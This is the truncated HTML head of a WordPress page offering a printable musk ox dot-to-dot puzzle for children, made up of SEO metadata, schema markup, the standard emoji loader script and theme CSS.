

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/
body_size: 26938
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40 - Dot to Dot | Connect the Dot Printables | BestDrawTutorial</title>
<!-- This site is running CAOS for Wordpress -->
<meta name='robots' content='max-image-preview:large' />


<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40 - Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<meta property="og:url" content="https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/" />
<meta property="og:site_name" content="Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<meta property="article:tag" content="musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40" />
<meta property="article:section" content="Age 4+" />
<meta property="article:published_time" content="2023-01-16T15:52:48+00:00" />
<meta property="og:image" content="https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40.jpg" />
<meta property="og:image:secure_url" content="https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="944" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="musk ox-Polar animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40 - Dot to Dot | Connect the Dot Printables | BestDrawTutorial" />
<meta name="twitter:image" content="https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-–-connect-the-dots-numbers-5-40.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://bestdrawtutorial.com/#/schema/person/85c18fee184ea61c4570bf65beda3952","name":"bestdrawtutorial_rgva6p","image":{"@type":"ImageObject","@id":"https://bestdrawtutorial.com/#personlogo","url":"https://secure.gravatar.com/avatar/b19efa7cc6271f0216b6a0edb00eb0b7?s=96&d=mm&r=g","caption":"bestdrawtutorial_rgva6p"},"logo":{"@id":"https://bestdrawtutorial.com/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://bestdrawtutorial.com/#website","url":"https://bestdrawtutorial.com/","name":"Dot to Dot | Connect the Dot Printables | BestDrawTutorial","description":"The Best Dot to Dot Printable Pictures to Download","publisher":{"@id":"https://bestdrawtutorial.com/#/schema/person/85c18fee184ea61c4570bf65beda3952"},"potentialAction":{"@type":"SearchAction","target":"https://bestdrawtutorial.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#primaryimage","url":"https://bestdrawtutorial.com/wp-content/uploads/2022/12/musk-ox-Polar-animals-printable-dot-to-dot-\u2013-connect-the-dots-numbers-5-40.jpg","width":750,"height":944},{"@type":"WebPage","@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#webpage","url":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/","inLanguage":"en-US","name":"musk ox-Polar animals-printable-dot-to-dot-\u2013-connect-the-dots-numbers-5-40 - Dot to Dot | Connect the Dot Printables | BestDrawTutorial","isPartOf":{"@id":"https://bestdrawtutorial.com/#website"},"primaryImageOfPage":{"@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#primaryimage"},"datePublished":"2023-01-16T15:52:48+00:00","dateModified":"2023-01-16T15:52:48+00:00","breadcrumb":{"@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bestdrawtutorial.com/","url":"https://bestdrawtutorial.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/","url":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/","name":"musk ox-Polar animals-printable-dot-to-dot-\u2013-connect-the-dots-numbers-5-40"}}]},{"@type":"Article","@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#article","isPartOf":{"@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#webpage"},"author":{"@id":"https://bestdrawtutorial.com/#/schema/person/35319cce155f7e6fcdc164afc4cb296d"},"headline":"musk ox-Polar animals-printable-dot-to-dot-\u2013-connect-the-dots-numbers-5-40","datePublished":"2023-01-16T15:52:48+00:00","dateModified":"2023-01-16T15:52:48+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#webpage"},"publisher":{"@id":"https://bestdrawtutorial.com/#/schema/person/85c18fee184ea61c4570bf65beda3952"},"image":{"@id":"https://bestdrawtutorial.com/musk-ox-polar-animals-printable-dot-to-dot-connect-the-dots-numbers-5-40/#primaryimage"},"keywords":"musk ox-Polar animals-printable-dot-to-dot-\u2013-connect-the-dots-numbers-5-40","articleSection":"1-30 Dots,Age 4+,Animals,Expert Difficulty"},{"@type":["Person"],"@id":"https://bestdrawtutorial.com/#/schema/person/35319cce155f7e6fcdc164afc4cb296d","name":"dottodot","image":{"@type":"ImageObject","@id":"https://bestdrawtutorial.com/#authorlogo","url":"https://secure.gravatar.com/avatar/1ce4eb55aca94a49513b19ffa549aa6c?s=96&d=mm&r=g","caption":"dottodot"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Dot to Dot | Connect the Dot Printables | BestDrawTutorial &raquo; Feed" href="https://bestdrawtutorial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dot to Dot | Connect the Dot Printables | BestDrawTutorial &raquo; Comments Feed" href="https://bestdrawtutorial.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdrawtutorial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://bestdrawtutorial.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://bestdrawtutorial.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:block;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:block;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:block;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://bestdrawtutorial.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: 